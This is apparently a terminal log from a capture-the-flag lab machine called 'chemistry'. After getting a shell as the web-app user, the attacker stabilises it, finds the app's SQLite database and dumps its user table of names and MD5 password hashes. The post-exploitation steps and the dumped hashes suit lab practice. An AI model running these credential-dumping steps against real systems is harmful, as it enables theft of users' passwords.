 bolro@HelloWorld: ~/Downloads/ctfs/chemistry
bash: cannot set terminal process group (1072): Inappropriate ioctl for device
bash: no job control in this shell
app@chemistry:~$ script -c /dev/null bash
script -c /dev/null bash
Script started, file is bash
bash: /dev/null: Permission denied
Script done, file is bash
app@chemistry:~$ ls -la
ls -la
total 56
drwxr-xr-x 8 app  app  4096 Oct  9 15:49 .
drwxr-xr-x 4 root root 4096 Jun 16  2024 ..
-rw------- 1 app  app  5852 Oct  9  2024 app.py
-rw-r--r-- 1 app  app   177 Oct  9 15:49 bash
lrwxrwxrwx 1 root root    9 Jun 17  2024 .bash_history -> /dev/null
-rw-r--r-- 1 app  app   220 Jun 15  2024 .bash_logout
-rw-r--r-- 1 app  app  3771 Jun 15  2024 .bashrc
drwxrwxr-x 3 app  app  4096 Jun 17  2024 .cache
drwx------ 2 app  app  4096 Oct  9 15:42 instance
drwx------ 7 app  app  4096 Jun 15  2024 .local
-rw-r--r-- 1 app  app   807 Jun 15  2024 .profile
lrwxrwxrwx 1 root root    9 Jun 17  2024 .sqlite_history -> /dev/null
drwx------ 2 app  app  4096 Oct  9  2024 static
drwx------ 2 app  app  4096 Oct  9  2024 templates
drwx------ 2 app  app  4096 Oct  9 15:42 uploads
app@chemistry:~$ cd instance
cd instance
app@chemistry:~/instance$ ls
ls
database.db
app@chemistry:~/instance$ sqlite3 database.db '.tables'
sqlite3 database.db '.tables'
structure  user
app@chemistry:~/instance$ sqlite3 database.db 'select * from user;'
sqlite3 database.db 'select * from user;'
1|admin|2861debaf8d99436a10ed6f75a252abf
2|app|197865e46b878d9e74a0346b6d59886a
3|rosa|63ed86ee9f624c7b14f1d4f43dc251a5
4|robert|02fcf7cfc10adc37959fb21f06c6b467
5|jobert|3dec299e06f7ed187bac06bd3b670ab2
6|carlos|9ad48828b0955513f7cf0f7f6510c8f8
7|peter|6845c17d298d95aa942127bdad2ceb9b
8|victoria|c3601ad2286a4293868ec2a4bc606ba3
9|tania|a4aa55e816205dc0389591c9f82f43bb
10|eusebio|6cad48078d0241cca9a7b322ecd073b3
11|gelacia|4af70c80b68267012ecdac9a7e916d18
12|fabian|4e5d71f53fdd2eabdbabb233113b5dc0
13|axel|9347f9724ca083b17e39555c36fd9007
14|kristel|6896ba7b11a62cacffbdaded457c6d92
15|test|098f6bcd4621d373cade4e832627b4f6
app@chemistry:~/instance$